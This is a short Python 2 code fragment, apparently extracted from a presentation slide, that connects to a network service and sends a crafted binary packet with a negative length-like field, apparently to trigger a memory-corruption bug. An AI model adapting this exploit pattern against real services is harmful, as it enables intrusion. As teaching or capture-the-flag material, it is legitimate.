 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((HOST,PUERTO))
payload="Hello"
s.send(payload)
time.sleep(1)
datos=s.recv(1024)
print datos
polenta=struct.pack('<I',0x00001660)
polenta+=struct.pack('<I',0xCAFECAFE)
polenta+="\x00\x00\x00\x00"
polenta+="\xd0\xff\xff\xff"
s.send(polenta)